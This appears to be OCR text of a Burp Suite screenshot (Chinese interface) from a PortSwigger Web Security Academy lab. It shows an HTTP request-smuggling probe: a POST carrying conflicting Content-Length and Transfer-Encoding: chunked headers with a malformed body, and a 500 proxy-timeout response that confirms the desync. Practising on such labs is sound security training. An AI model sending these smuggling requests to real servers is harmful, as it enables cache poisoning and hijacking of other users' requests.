 请求
美化 Raw Hex \n
1 POST /post?postId=5 HTTP/1.1
2 Host: 0a3700ff03277ea5837d6e18005e0091.web-security-academy.net
3 Cookie: session=dBvL59roNeWzX2NkWSyMX2sghB8qdZ5H
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3700ff03277ea5837d6e18005e0091.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20 Connection: keep-alive
21 Content-Length: 4
22 Transfer-Encoding: chunked
23
24 1
25 A
26 X
27
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>